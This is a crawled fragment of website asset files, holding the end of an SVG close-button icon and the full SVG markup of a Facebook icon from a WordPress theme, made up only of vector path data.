<path style=" stroke:none;fill-rule:nonzero;fill:#007ac3;fill-opacity:1;" d="M 6.226562 18.824219 L 5.175781 17.773438 L 10.949219 12 L 5.175781 6.226562 L 6.226562 5.175781 L 12 10.949219 L 17.773438 5.175781 L 18.824219 6.226562 L 13.050781 12 L 18.824219 17.773438 L 17.773438 18.824219 L 12 13.050781 Z M 6.226562 18.824219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg
body_size: 868
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 17 0.0859375 C 15.050781 0.457031 13.488281 1.625 12.625 3.363281 C 12.054688 4.523438 12 4.945312 12 8.261719 L 12 11 L 8 11 L 8 16 L 12 16 L 12 32 L 18 32 L 18 16 L 20.007812 15.988281 L 22.011719 15.96875 L 23.988281 11.03125 L 20.992188 11.011719 L 17.992188 11 L 18.011719 8.761719 L 18.03125 6.53125 L 18.195312 6.179688 C 18.398438 5.738281 18.738281 5.398438 19.179688 5.195312 C 19.519531 5.039062 19.585938 5.03125 20.769531 5.011719 L 22 4.988281 L 22 0 L 19.707031 0.0078125 C 18.199219 0.0117188 17.269531 0.0390625 17 0.0859375 Z M 17 0.0859375 "/>
</g>
</svg>
